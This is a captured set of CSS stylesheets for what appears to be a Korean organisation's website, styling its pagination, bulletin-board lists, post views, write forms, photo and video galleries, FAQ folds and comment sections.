.c-photo .last.nicon {background-position:right 0;width:30px;}
.c-photo .over .nicon {background-position:-30px -29px}
.c-photo .over .first.nicon {background-position:0 -29px}
.c-photo .over .last.nicon {background-position:right -29px}
.c-photo .pcont {position:absolute;left:0;top:0px;height:100%;}
.c-photo .pcont .tit {position:absolute;left:0;top:0px;padding:7px 10px;background:#26466f; color:#fff; }

/*페이징 스타일*/
.pagelist {text-align:center;line-height:110%;display:block;position:relative;height:auto;min-height:35px;}
.pagelist * {vertical-align:middle;}
.pagelist a , .pagelist strong {display:inline-block;height:30px;min-width:30px;border:1px solid #d8d8d8;border-left:0 !important;text-align:center;overflow:hidden}
.pagelist span {font-size:100%;font-weight:normal;color:#777 !important;display:inline-block;height:25px;min-width:30px;padding-top:5px;}
.pagelist span.first {background:none;}
.pagelist a span {cursor:pointer;line-height:1.5em}
.pagelist a:hover span {color:#f65b3e !important; text-decoration:underline;}
.pagelist strong {background:#f65b3e; border:1px solid #f65b3e;}
.pagelist strong span  { color:#fff !important;font-weight:bold;text-decoration:underline;line-height:1.5em}
.pagelist .firstpage span, .pagelist .lastpage span, .pagelist .firstpage1 span, .pagelist .lastpage1 span,
.pagelist .prevblock span, .pagelist .nextblock span, .pagelist .prevblock1 span, .pagelist .nextblock1 span,
.pagelist .prevpage span, .pagelist .nextpage span, .pagelist .prevpage1 span, .pagelist .nextpage1 span {padding-top:0px;border:0px !important; background:none !important;visibility:hidden;margin-left:0px;margin-right:0px;}
.pagelist .firstpage , .pagelist .lastpage ,.pagelist .firstpage1 , .pagelist .lastpage1 ,
.pagelist .prevblock , .pagelist .nextblock ,.pagelist .prevblock1 , .pagelist .nextblock1 ,
.pagelist .prevpage , .pagelist .nextpage  , .pagelist .prevpage1 , .pagelist .nextpage1  {display:inline-block;background-image:url("/cmmImg/Content/btn_page.gif");background-repeat:no-repeat;height:32px;width:31px;overflow:hidden;margin-left:0px;margin-right:0px;border:0;}

/*비활성*/
.pagelist .firstpage1 {background-position:0 -64px;}
.pagelist .prevblock1 {background-position:-62px -64px;margin-right:0px;width:32px;}
.pagelist .nextblock1 {background-position:-94px -64px;margin-left:0px;}
.pagelist .lastpage1 {background-position:right -64px;width:31px;}

/*활성*/
.pagelist .firstpage {background-position:0 0;}
.pagelist .prevblock {background-position:-62px 0;margin-right:0px;width:32px;}
.pagelist .nextblock {background-position:-94px 0;margin-left:0px;}
.pagelist .lastpage {background-position:right 0;width:31px;}

/*오버*/
.pagelist .firstpage:hover {background-position:0px -32px;}
.pagelist .prevblock:hover {background-position:-62px -32px;width:32px;}
.pagelist .nextblock:hover {background-position:-94px -32px;}
.pagelist .lastpage:hover {background-position:right -32px;width:31px;}




/*텍스트필드*/
.text-field{background:#f7f7f7; border:1px solid #d8dbe2; overflow-y:auto;}
.text-field .field{padding:20px 25px; font-size:13px; color:#767683; line-height:180%;}



/*반응형 테이블,이미지*/
.rspvn-box{ overflow:hidden}

	@media all and (max-width:700px) {
			
		.rspvn-box{overflow-x:scroll;padding-bottom:15px; position:relative; padding-top:120px;background:url(/cmmImg/Content/rspvn-drag.png) no-repeat center top;}
		.rspvn-box:after{ width:56px; height:28px; position:absolute; right:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr02.png) no-repeat;}
		.rspvn-box:before{width:56px; height:28px; position:absolute; left:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr01.png) no-repeat;}

		.rspvn-box table, .rspvn-box .scroll{width:800px !important}
		
	}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/board.css
body_size: 28684
content:
@charset "utf-8";

.c-scarlet{color:#f65b3e;}
.c-blue{color:#216ee1}
.c-dgray{color:#3d434c;}


/*게시판 검색*/
.board-search{padding-bottom:20px; overflow:hidden;}
.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; float:left;}
.board-search .search{float:right;}
.board-search .search .select_box {display:inline-block;}
.board-search .search select{border:1px solid #dddddd; padding-right:10px; height:28px;}
.board-search .search input{width:200px; border:1px solid #dddddd; height:26px; background:#f7f7f7; padding:0px 0px 0px 10px; margin:0px;}
.board-search .search button{width:auto; display:inline-block; height:28px; padding:0px 10px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top; border:0px; cursor: pointer;}


/*리스트형 게시판*/
.board-list-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-wrap table thead th{font-size:14px;text-align:center; padding:18px 0 16px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4; */ background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.board-list-wrap table thead th:first-child{background:#f5f5f6;/* border-left:none */}
.board-list-wrap table tbody th{font-size:14px; text-align:center;border-right:1px solid #e3e3e4; border-left:1px solid #e3e3e4;padding:13px 20px; border-bottom:1px solid #e3e3e4; /* border-left:1px solid #e3e3e4;  */color:#3d434c; background:#f7f7f7;}
.board-list-wrap table tbody th:first-child{border-left:none}
.board-list-wrap table tbody td{font-size:14px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4;  /* border-left:1px solid #e3e3e4; */color:#7f7f7f;}
/* .board-list-wrap table tbody td:first-child, .board-list-wrap table tbody th:first-child{border-left:none} */
.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
.board-list-wrap table tbody td span.answer-end{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap table tbody td span.answer-ready{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
.board-list-wrap .nbsp-col {padding:5px;}

/* 페이징 */
.paging-wrap{font-size:0px; text-align:center;}
.paging-wrap li{display:inline-block; vertical-align:top;}
.paging-wrap li a{display:block; width:30px; height:30px; font-size:13px; border:1px solid #e2e2e2; border-right:none; line-height:30px; color:#777777; font-weight:600;}
.paging-wrap li a.active{ width:30px; height:30px;background:#1a64c3; color:#fff; text-decoration: underline;}
.paging-wrap li a:hover{background:#1a64c3; color:#fff;}
.paging-wrap li a.first{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat 10px 10px; font-size:0px;}
.paging-wrap li a.prev{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -20px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.next{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -50px 10px #e2e2e2; font-size:0px;}
.paging-wrap li a.last{display:block; border:1px solid #e2e2e2; width:30px; height:30px; background:url(/cmmImg/Pgrm/paging-btn.jpg)no-repeat -80px 10px; font-size:0px;}


/*기본 테이블*/
.table-type01 .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.table-type01 table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat left #f5f5f6;}
.table-type01 table thead th:first-child{background:#f5f5f6;}
.table-type01 table tbody th{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#3d434c; background:#f7f7f7;}
.table-type01 table tbody td{font-size:13px; text-align:center; padding:13px 20px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
.table-type01 table tbody td a:hover{color:#f65b3e; text-decoration:underline;}


/*리스트형 게시판 li형태*/
.board-list-hoz .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-list-hoz ul li{position:relative; overflow:hidden; border-bottom: 1px solid #ddd; padding:25px 200px 25px 25px;}
.board-list-hoz ul li:hover a{color:#f65b3e}
.board-list-hoz ul li:hover a.view-btn{background:#f65b3e; color:#fff; opacity:1;border:1px solid #f65b3e
-webkit-transition: all 0.5s ease-out; -moz-transition: all 0.5s ease-out; -o-transition: all 0.5s ease-out; transition: all 0.5s ease-out;}
.board-list-hoz ul li p.stxt{margin-bottom:10px;}
.board-list-hoz ul li p.stxt a span{width:93%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; display:inline-block; vertical-align:top;}
.board-list-hoz ul li p.date-info span{padding:0px 15px; border-left:1px solid #e3e3e4;}
.board-list-hoz ul li p.date-info span:first-child{padding-left:0px; border-left:none;}
.board-list-hoz ul li p.date-info span.hit{width:75px; display:inline-block; text-align:center;}
.board-list-hoz ul li a.view-btn{position:absolute; right:25px; top:25px; font-size:15px; background:#fff; border:1px solid #ececec; padding:12px 18px; font-weight:500; letter-spacing:-0.01em; color:#666; }


/*게시판 뷰*/
.board-view-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-view-wrap table thead th{text-align:left; padding:18px 100px 18px 20px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:#f5f5f6; position:relative;}
.board-view-wrap table thead th p.btxt{font-size:15px; padding-bottom:5px;}
.board-view-wrap table thead th span{font-size:13px; padding-right:20px; font-weight:500;}
.board-view-wrap table thead th p.hit{position:absolute; top:50%; margin-top:-26px; right:20px; line-height:16px; background:#fff; border:1px solid #dddddd; color:#666666; font-size:12px; text-align:center; padding:10px 8px;}
.board-view-wrap table thead th p.hit span{display:block; padding-right:0px;}
.board-view-wrap table tbody th{background:#f5f5f6; padding: 13px 20px;border-bottom:1px solid #ddd;border-left:1px solid #ddd;}
.board-view-wrap table tbody th:first-child{border-left:none}
.board-view-wrap table tbody td{font-size:13px; padding:13px 20px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4; color:#3d434c;}
.board-view-wrap table tbody td:first-child{border-left:none}
.board-view-wrap table tbody td.editor-data-box{position:relative; font-size:14px; padding:35px 20px; line-height:160%;}
.board-view-wrap table tbody div#view-cont{width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text *{ width:auto;word-break:break-all;}
.board-view-wrap table tbody div#view-cont .editor-text img{width:100% !important; height:auto !important}
.board-view-wrap table tbody div#view-cont .editor-text iframe {width:100%; max-width:100%; height:480px;}

.board-view-wrap table tbody td a:hover{color:#f65b3e;}
.board-view-wrap table tbody div.file-set{ position:relative; padding-left:70px;}
.board-view-wrap table tbody div.file-set strong{position:absolute; left:0; top:0;}
.board-view-wrap table tbody div.file-set a{display:inline-block; margin-right:10px;}
/* .board-view-wrap table tbody div#view-cont{width:840px;}
.board-view-wrap table tbody div#view-cont table{width:840px}
.board-view-wrap table tbody div#view-cont p{display:block;} */

.board-view-wrap ul.np-page{border-top:1px solid #e3e3e4;}
.board-view-wrap ul.np-page a:hover{color:#f65b3e;}
.board-view-wrap ul.np-page li{border-bottom:1px solid #e3e3e4; overflow:hidden; }
.board-view-wrap ul.np-page li a.first{width:15%; padding:15px 0px; text-align:center; background:url(/cmmImg/Board/gray_yline.jpg) repeat-y right #f7f7f7; float:left;}
.board-view-wrap ul.np-page li a.ellipsis{padding:15px 0px; width:85%; float:left;}
.board-view-wrap ul.np-page li a.ellipsis span{padding-left:15px;}

.btn-box{margin-top:30px; overflow:hidden}

/*게시판 뷰 첨부파일관련*/
.file-btxt, .file-add, .file-add a img, .file-add a span{ display:inline-block;}
.file-add, .file-add img {margin-left:5px; display:inline-block; vertical-align:top;}
.file-add, .file-add span {margin-left:5px; display:inline-block; line-height:21px; vertical-align:top;}


/*비밀번호 확인*/
.board-pass{width:70%; margin:0 auto; background:#f7f7f7; border:1px solid #d8dbe2; padding:80px 0px; text-align:center;}
.board-pass .btxt{font-size:26px; padding-bottom:10px; line-height:110%}
.board-pass .stxt{font-size:15px; padding-bottom:30px;}
.board-pass p input[type='password']{width:30%; height:30px; background:#fff; border:1px solid #cbcbcb; vertical-align:top; padding:0px 0px 0px 10px; margin:0px;}
.board-pass p input[type='button']{font-size:13px; height:32px; background:#f65b3f; border:none; vertical-align:top; padding:0px 10px; color:#fff; cursor:pointer;}


/*게시판 글쓰기*/
.board-write-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.board-write-wrap textarea{width:97%; margin:5px;}
.board-write-wrap table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.board-write-wrap table tbody th span{padding-left:15px;}
.board-write-wrap table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Board/ico_nec.png) no-repeat right 4px;}
.board-write-wrap table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.board-write-wrap table tbody td:first-child{border-left:none;}
.board-write-wrap table tbody td a:hover{color:#f65b3e;}
.board-write-wrap table tbody td input, .board-write-wrap table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 5px 0px 10px; margin:0px 0px 0px 8px;}
.board-write-wrap table tbody td input[type='checkbox']{margin-right:5px;}
.board-write-wrap table tbody td label{font-size:13px; line-height:220%; vertical-align:top;}
.board-write-wrap table tbody td .filetype {position: relative; display:inline-block; vertical-align:top;}
.board-write-wrap table tbody td .filetype input.file-text {position: relative; width:300px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; display:inline-block; background:#f7f7f7; border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4;}
.board-write-wrap table tbody td .filetype .file-select {position: absolute; top:2px; right:0px; width:92px; overflow:hidden; opacity:0.2;}
.board-write-wrap table tbody td .filetype .file-select .input-file {width:90px; height:30px; filter: alpha(opacity=0); opacity:0; margin-left:0px; padding-left:0px; cursor: pointer;}
.board-write-wrap table tbody td .filetype .file-btn{display:inline-block; background: #3d434c; height:30px; line-height:28px; padding:0px 20px; color:#fff; cursor: pointer;}

.cw-btn.fileadd{height:28px;}
.cw-btn.fileadd span{ padding:8px 10px}

/*포토리스트*/
.photo-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.photo-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.photo-default ul li.first{margin-left:0px;}
.photo-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.photo-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#fff;}
.photo-default ul li a .img img{width:100% !important; height:auto; }
.photo-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(127,84,40,0.6); text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-default ul li a:hover .over{opacity:1;}
.photo-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.photo-default ul li a:hover .btxt{color:#us-point5}
.photo-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-default ul li a .img{background:#fff;}
		.photo-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-default ul li a .img.no-img img{ width:auto; height:auto}
		
		
		
	}
	@media only screen and (max-width:1000px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li.first{margin-left:1%;}
		.photo-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.photo-default ul li:nth-child(1), .photo-default ul li:nth-child(4), .photo-default ul li:nth-child(7), .photo-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.photo-default ul li a .img.no-img img{display:none;}
		.photo-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.photo-default ul li:nth-child(even){float:right}
	}


.movie-default .bd-line{height:0px; border-top:2px solid #775532; text-indent:-20000px; display:block;}
.movie-default {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.movie-default ul li{width:24.25%; border-bottom:1px solid #e3e3e4; float:left; min-height:240px;margin-left:1%;}
.movie-default ul li.first{margin-left:0px;}
.movie-default ul li a{display:block; margin-bottom:25px;padding:30px 0 0 0;  position:relative;}
.movie-default ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:#ededed;}
.movie-default ul li a .img img{width:100%; height:auto; }
.movie-default ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:url(/cmmImg/Board/movie-ico.png) no-repeat center center;text-align:center; line-height:140%; color:#fff; font-size:15px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.movie-default ul li a:hover .over{opacity:1;}
.movie-default ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.movie-default ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.movie-default ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.movie-default ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.movie-default ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.movie-default ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:21px; overflow:hidden; margin-bottom:5px;}
.movie-default ul li a:hover .btxt{color:#us-point5}
.movie-default ul li a .default{display:block; font-size:12px; color:#7f7f7f;}


	@media only screen and (min-width:1025px){
		.movie-default ul li a .img{background:#e8e8e8;}
		.movie-default ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.movie-default ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.movie-default ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1000px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li.first{margin-left:1%;}
		.movie-default ul li{width:32.66%;margin-left:1%;height:auto;}
		.movie-default ul li:nth-child(1), .movie-default ul li:nth-child(4), .movie-default ul li:nth-child(7), .movie-default ul li:nth-child(10){margin-left:0;}
	}
	@media only screen and (max-width:640px){
		.movie-default ul li a .img.no-img img{display:none;}
		.movie-default ul li{width:49%;margin-left:0;height:auto;margin-bottom:1%}
		.movie-default ul li:nth-child(even){float:right}
	}


/*포토리스트 유바세로형*/
.photo-uva .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.photo-uva {overflow:hidden; background:url(/cmmImg/Board/gray_line.jpg) repeat-x bottom;}
.photo-uva ul li{width:18.4%; padding:30px 0 0 2%; border-bottom:1px solid #e3e3e4; float:left; min-height:250px;}
.photo-uva ul li.first{padding-left:0px;}
.photo-uva ul li a{display:block; margin-bottom:35px; position:relative;}
.photo-uva ul li a .img{position:relative; display:block; width:100%;overflow:hidden; height:auto; margin-bottom:15px; background:url(/cmmImg/Board/photo-blank.jpg) no-repeat center #e8e8e8;}
.photo-uva ul li a .img img{width:auto; height:100%; }
.photo-uva ul li a .over{position:absolute; top:0px; left:0px; display:block; opacity:0;width:100%; height:100%; background:rgba(246,91,63,0.8); text-align:center; line-height:140%; color:#fff; font-size:14px; letter-spacing:-1px; 
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.photo-uva ul li a:hover .over{opacity:1;}
.photo-uva ul li a .over i{opacity:0; display:block; /* 무빙 위에서 아래로 */transform:translateY(55%); -webkit-transform:translateY(55%); -moz-transform:translateY(55%); -ms-transform:translateY(55%);transition:all 0.5s; -webkit-transition:all 0.5s; -moz-transition:all 0.5s;}
.photo-uva ul li a:hover .over i{opacity:1; /* 무빙 위에서 아래로 */transform:translateY(0); -webkit-transform:translateY(0); -moz-transform:translateY(0); -ms-transform:translateY(0);}
.photo-uva ul li a:hover .over i.oc-01{transition-delay: 0.5s; position:absolute; top:50%; left:0px; margin-top:-25px; width:100%;}
.photo-uva ul li a:hover .over i.oc-02{transition-delay: 0.9s; position:absolute; top:50%; left:0px; margin-top:-5px; width:100%;}
.photo-uva ul li a:hover .over i.oc-03{transition-delay: 1.5s; position:absolute; top:50%; left:0px; margin-top:15px; width:100%;}
.photo-uva ul li a .btxt{display:block; font-size:17px; color:#3d434c; height:41px; overflow:hidden; margin-bottom:5px;}
.photo-uva ul li a:hover .btxt{color:#f65b3f}
.photo-uva ul li a .hit{display:block; font-size:12px; color:#7f7f7f;}

	@media only screen and (min-width:1025px){
		.photo-uva ul li a .img{background:#e8e8e8;}
		.photo-uva ul li a .img.no-img{display:table;width:100%; height:280px;text-align:center; }
		.photo-uva ul li a .img.no-img i{display:table-cell; height:280px; vertical-align:middle;}
		.photo-uva ul li a .img.no-img img{ width:auto; height:auto}
	}
	@media only screen and (max-width:1024px){
		.photo-uva ul li a .img.no-img img{display:none;}
	}



/*블로그리스트*/
.bloglist-wrap .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.bloglist-wrap ul{border-bottom:1px solid #ccc}
.bloglist-wrap li:first-child{border-top:0;}
.bloglist-wrap li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap li a{display:block; position:relative; padding:25px 25px 30px 300px;transition:background .3s}
.bloglist-wrap li a .img{position:absolute; left:0; top:25px; width:260px;}
.bloglist-wrap li a .img img{width:100%; height:100%;}
.bloglist-wrap li a .btxt{display:block; height:29px; overflow:hidden; font-size:22px; margin-bottom:20px;margin-top:15px; line-height:110%; font-weight:300; letter-spacing:-0.03em;
-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.bloglist-wrap li a:hover .btxt{color:#f65b3e;}
.bloglist-wrap li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:45px; overflow:hidden;}
.bloglist-wrap li a:hover .stxt{color:#555;}
.bloglist-wrap li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap li a:hover{background:#fff;}

.bloglist-wrap.small ul{border-bottom:1px solid #ccc}
.bloglist-wrap.small li:first-child{border-top:0;}
.bloglist-wrap.small li{ display:block;border-top:1px solid #ccc}
.bloglist-wrap.small li a{display:block; position:relative; padding:25px 25px 30px 230px;}
.bloglist-wrap.small li a .img{position:absolute; left:0; top:25px; width:200px;}
.bloglist-wrap.small li a .img img{width:100%; height:100%;}
.bloglist-wrap.small li a .btxt{display:block; height:29px; overflow:hidden; font-size:18px; margin-bottom:5px;margin-top:10px; line-height:110%;}
.bloglist-wrap.small li a:hover .btxt{color:#175aaf;}
.bloglist-wrap.small li a .stxt{display:block;font-size:14px; line-height:160%; height:43px; margin-bottom:25px; overflow:hidden;}

.bloglist-wrap.small li a .date{font-size:12px; color:#7f7f7f;}
.bloglist-wrap.small li a .hit{font-size:12px; color:#7f7f7f; padding-left:20px;}
.bloglist-wrap.small li a:hover{background:#f1f2f2;}


.fold-wrap {border:1px solid #ddd;text-align:center;font-size:14px;}
.fold-wrap .view {display:block;padding:20px 0;}
.fold-wrap .view .arr {background:url(/cmmImg/Content/folds_open.png) no-repeat 0 0;display:inline-block;width:36px;height:35px;vertical-align:middle;margin-left:17px;transform:all .5s ease;transition:background .3s;}
.fold-wrap .view.over .arr {background:url(/cmmImg/Content/folds_close.png) no-repeat 0 0;transform:all .5s ease;transition:background .3s;}
.fold-wrap .fold-cont {overflow:hidden;height:0;background:#f7f7f6;}
.fold-wrap .fold-cont .cont-wrap {padding:10px 0;}
.foldings-wrap {border-top:1px solid #333;border-bottom:1px solid #999;}
.foldings-list {position:relative;width:100%;overflow:hidden}
.foldings-list > li {border-top:1px solid #ddd;overflow:hidden;}
.foldings-list > li:first-child {border-top:0;}
.foldings-list .foldings-in-wrap a {display:block;background:url(/cmmImg/Content/folds_open.png) no-repeat 98% center;padding:23px 20px;cursor:pointer;font-size:14px;font-weight:700;transform:all .5s ease;transition:background .3s;}
.foldings-list .foldings-in-wrap a .num {color:#777;font-size:14px;padding-right:25px;}
.foldings-list .foldings-in-cont {position:relative;display:none;overflow:hidden;background:#f7f7f6;padding:20px 28px 20px 60px;border-top:1px solid #ddd;}
.foldings-list .foldings-in-cont:after{ width:8px; height:8px; font-weight:600; position:absolute; line-height:110%;font-size:100px; left:26px;top:23px; display:block; content:"";background:url(/cmmImg/Board/qna-answer.png) no-repeat center center}
.foldings-list .over a, .foldings-list .foldings-in-wrap a:hover, .catch-list .catch-in-wrap a:focus, .catch-list .catch-in-wrap a:active {color:#175aaf;}
.foldings-list .over a .num{color:#175aaf;}
.foldings-list .over .foldings-in-cont {display:block;}
.foldings-list .over .foldings-in-wrap a {background:url(/cmmImg/Content/folds_close.png) no-repeat 98% center;transform:all .5s ease;transition:background .3s;}


/*댓글*/
.comment-wrap p.btxt{ font-size:16px; font-weight:600; padding-bottom:10px;}
.comment-wrap p.btxt span{color:#f65b3f; padding-left:5px;}
.comment-wrap table th{width:12%; background:#f7f7f7; padding:12px 0px; border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td.w15p{width:15%;}
.comment-wrap table td{border:1px solid #e2e3e4; text-align:center;}
.comment-wrap table td input[type='text']{width:95%; height:35px; border:none;}
.comment-wrap table td input[type='password']{width:95%; height:35px; border:none;}
.comment-wrap table td textarea{width:100%; height:130px; border:none; font-size:14px; padding:15px; box-sizing:border-box;}
.comment-wrap table td textarea.placeholder{color:#b2b3b4;}
.comment-wrap table td button{width:100%; height:131px; border:none; background:#454545; font-size:15px; color:#fff; font-weight:600;}

.comment-wrap ul{ border-top:1px solid #e2e3e4;}
.comment-wrap ul li{position:relative; padding:15px 20px; border-bottom:1px solid #e2e3e4;}
.comment-wrap ul li p.btxt{ font-size:14px; padding-bottom:10px; background:url(/cmmImg/Board/ripple-icon.png) no-repeat 0px 4px; padding-left:12px;}
.comment-wrap ul li p.btxt span{ font-size:12px; color:#7f7f7f;}
.comment-wrap ul li p.stxt{ font-size:13px; color:#7b7b86; line-height:180%;}
.comment-wrap ul li p.btn{position:absolute; right:15px; top:15px;}
.comment-wrap ul li p.btn a{padding:0px 8px; border-left:1px solid #e2e3e4; font-size:13px; font-weight:600;}
.comment-wrap ul li p.btn a:first-child{border-left:none;}
.comment-wrap ul li p.btn a:hover{color:#f65b3f;}

.comment-wrap ul li p.pass-text span.stext{font-size:13px; padding:0px 10px 0px 32px; display:inline-block; position:relative;} 
.comment-wrap ul li p.pass-text span.stext:after{position:absolute; top:-5px; left:0px; display:block; width:26px; height:26px; background:url(/cmmImg/Board/pass-icon.jpg) no-repeat; content:"";}
.comment-wrap ul li input{height:26px; border-top: 1px solid #cbcbcb; border-left: 1px solid #cbcbcb; border-right: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; padding:0px 0px 0px 5px; margin:0px;}
.comment-wrap ul li button{border:none; background:#454545; color:#fff; vertical-align:top; padding:3px 10px;}
.comment-wrap ul li table td.w15p{width:15%;}

/* 과학문화 공동체 형성 및 활동지원 게시판 * - 2020.11.30 추가 */
.photo_list_frame {position:relative; width:100%; border-top:2px solid #0c284a; border-bottom:1px solid #dddddd;}
.photo_list_frame .photo_wrap {position:relative; padding:30px 0;}
.photo_list_frame .photo_wrap:after {content:""; display:block; clear:both;}
.photo_list_frame .photo_wrap ul li {float:left; width:23%; margin:0 1%;}
.photo_list_frame .photo_wrap ul li a {display:block; position:relative;}
.photo_list_frame .photo_wrap ul li a span {max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img {display:block; position:relative; width:100%; max-width:280px;}
.photo_list_frame .photo_wrap ul li a span.img img {max-width:100%; border:0;}
.photo_list_frame .photo_wrap ul li a span.title {display:block; padding-top:15px; font-size:16px; font-weight:400; line-height:1.2em; color:#000000; letter-spacing:-.3px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; -webkit-transition:all 0.2s; -o-transition:all 0.2s; transition:all 0.2s;}
.photo_list_frame .photo_wrap ul li a span.date {display:block; padding:12px 0 0 0; font-size:12px; font-weight:400; line-height:1em; color:#7f7f7f;}
